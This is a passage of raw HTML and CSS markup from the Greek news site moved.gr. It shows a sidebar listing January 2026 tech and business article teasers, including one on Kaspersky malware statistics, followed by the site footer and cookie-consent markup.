header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_6b6","tdc_css_class":"tdi_76_6b6","tdc_css_class_style":"tdi_76_6b6_rand_style"}';
block_tdi_76_6b6.td_column_number = "1";
block_tdi_76_6b6.block_type = "td_flex_block_1";
block_tdi_76_6b6.post_count = "5";
block_tdi_76_6b6.found_posts = "17422";
block_tdi_76_6b6.header_color = "";
block_tdi_76_6b6.ajax_pagination_infinite_stop = "";
block_tdi_76_6b6.max_num_pages = "3485";
tdBlocksArray.push(block_tdi_76_6b6);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_6b6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/info-quest-technologies-sti-thygatriki-tis-retailco-i-anaptyksi-ton-xiaomi-stores/" rel="bookmark" title="Ιnfo Quest Technologies: Στη θυγατρική της RetailCo η ανάπτυξη των Xiaomi Stores">Ιnfo Quest Technologies: Στη θυγατρική της RetailCo η ανάπτυξη των Xiaomi Stores</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:01:04+00:00" >14/01/2026, 14:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Info Quest Technologies ΜΑΕΒΕ, 100% θυγατρική της Quest Συμμετοχών ΑΕ και μέλος του Ομίλου Quest, ανακοίνωσε τη διάσπασή της με απόσχιση του κλάδου καταστημάτων λιανικής Xiaomi Stores (φυσικών...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/info-quest-technologies-sti-thygatriki-tis-retailco-i-anaptyksi-ton-xiaomi-stores/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/netcompany-evdap-ai-kai-iot-stin-ypiresia-tis-dimosias-ygeias-kai-tou-perivallontos/" rel="bookmark" title="Netcompany &#038; ΕΥΔΑΠ: AI και IoT στην υπηρεσία της δημόσιας υγείας και του περιβάλλοντος">Netcompany &#038; ΕΥΔΑΠ: AI και IoT στην υπηρεσία της δημόσιας υγείας και του περιβάλλοντος</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:27:46+00:00" >14/01/2026, 13:27</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">ΗNetcompany, σε συνεργασία με την ΕΥΔΑΠ, κάνει ένα σημαντικό βήμα προς ένα πιο βιώσιμο μέλλον, αξιοποιώντας την Τεχνητή Νοημοσύνη (AI) και το Διαδίκτυο των Πραγμάτων...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/netcompany-evdap-ai-kai-iot-stin-ypiresia-tis-dimosias-ygeias-kai-tou-perivallontos/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/arthra/" class="td-post-category">ΑΡΘΡΑ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-bitget-kai-i-unicef-gia-tin-endynamosi-koritsion-sti-kampotzi/" rel="bookmark" title="Η Bitget και η UNICEF για την ενδυνάμωση κοριτσιών στη Καμπότζη">Η Bitget και η UNICEF για την ενδυνάμωση κοριτσιών στη Καμπότζη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:00:46+00:00" >14/01/2026, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με την παγκόσμια ζήτηση για νέα ταλέντα στον τομέα της τεχνολογίας να αυξάνεται, η συνεργασία της Bitget με τη UNICEF και τη διεθνή τεχνολογική...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-bitget-kai-i-unicef-gia-tin-endynamosi-koritsion-sti-kampotzi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/elta-courier-epistoli-se-pierrakaki-kai-ypertameio-gia-adieksodo-viosimotitas/" rel="bookmark" title="ΕΛΤΑ Courier: Επιστολή σε Πιερρακάκη και Υπερταμείο για αδιέξοδο βιωσιμότητας">ΕΛΤΑ Courier: Επιστολή σε Πιερρακάκη και Υπερταμείο για αδιέξοδο βιωσιμότητας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:14:39+00:00" >14/01/2026, 10:14</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Για οικονομική ασφυξία κάνουν λόγο τα Πρακτορεία ΕΛΤΑ Courier σε όλη την χώρα, λόγω του νέου προθεσμιακού μοντέλου, το οποίο εφαρμόστηκε από 1η Αυγούστου 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/elta-courier-epistoli-se-pierrakaki-kai-ypertameio-gia-adieksodo-viosimotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/schedon-6-nees-kyvernoapeiles-to-defterolepto-sto-kokkino-i-asfaleia-gia-tis-ellinikes-epicheiriseis/" rel="bookmark" title="Σχεδόν 6 νέες κυβερνοαπειλές το δευτερόλεπτο: Στο κόκκινο η ασφάλεια για τις ελληνικές επιχειρήσεις">Σχεδόν 6 νέες κυβερνοαπειλές το δευτερόλεπτο: Στο κόκκινο η ασφάλεια για τις ελληνικές επιχειρήσεις</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:14+00:00" >14/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Σχεδόν 6 νέα κακόβουλα δείγματα malware εμφανίζονται κάθε δευτερόλεπτο παγκοσμίως, σύμφωνα με τα τελευταία στοιχεία της Kaspersky, η οποία ανιχνεύει πάνω...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/schedon-6-nees-kyvernoapeiles-to-defterolepto-sto-kokkino-i-asfaleia-gia-tis-ellinikes-epicheiriseis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_77_920 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_920" >
<style>

/* inline tdc_css att */

.tdi_77_920{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_78_927 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_927" >
<style>

/* inline tdc_css att */

.tdi_78_927{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div></p>
</div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_79_622" class="tdc-zone"><div class="tdc_zone tdi_80_c29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_80_c29{
                    min-height: 0;
                }
</style><div id="tdi_81_907" class="tdc-row stretch_row"><div class="vc_row tdi_82_f65  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_82_f65{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_82_f65.tdc-row-content-vert-center,
                    .tdi_82_f65.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_82_f65.tdc-row-content-vert-bottom,
                    .tdi_82_f65.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_82_f65.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_82_f65.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_82_f65 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_f65 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_82_f65 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_f65 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_82_f65{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_82_f65 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_f65{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_f65{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_f65{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_81_907_rand_style td-element-style" ><style>
.tdi_81_907_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_84_697  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84_697{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_85_299 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85_299" >
<style>

/* inline tdc_css att */

.tdi_85_299{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_299{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_299{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_299 .tdb-logo-a,
                .tdi_85_299 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_85_299 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_85_299 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_85_299 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_85_299 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_85_299 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_299 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_299 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_85_299 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_85_299 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_85_299 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_86_296 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86_296"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_86_296 .td_block_inner{
                    text-align: center;
                }.tdi_86_296 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_86_296 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_296 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_86_296 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_296 .tdb-menu > li > a,
                .tdi_86_296 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_86_296 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_296 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_86_296 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_296 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_86_296 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_86_296 .tdb-menu > li > a,
                .tdi_86_296 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_86_296 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_86_296 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86_296 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_86_296 .tdb-menu .tdb-normal-menu ul,
                .tdi_86_296 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_86_296 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_296 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_86_296 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_296 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_86_296 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_296 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_296 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_296 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_296 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_296 .tdb-menu > li > a,
                .tdi_86_296 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86_296 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_296 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_296 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_296 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_296 .tdb-menu > li > a,
                .tdi_86_296 .td-subcat-more{
                    padding: 0px;
                }.tdi_86_296 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_296 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_86_296 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_296 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_86_296 .tdb-menu > li.current-menu-item > a,
				.tdi_86_296 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_86_296 .tdb-menu > li.current-category-ancestor > a,
				.tdi_86_296 .tdb-menu > li:hover > a,
				.tdi_86_296 .tdb-menu > li.tdb-hover > a,
				.tdi_86_296 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_86_296 .tdb-menu > li > a:after,
				.tdi_86_296 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_86_296 .tdb-menu > li.current-menu-item > a:after,
				.tdi_86_296 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_86_296 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_86_296 .tdb-menu > li:hover > a:after,
				.tdi_86_296 .tdb-menu > li.tdb-hover > a:after,
				.tdi_86_296 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_86_296 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89_9a9 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_9a9" >
<style>

/* inline tdc_css att */

.tdi_89_9a9{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_89_9a9 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
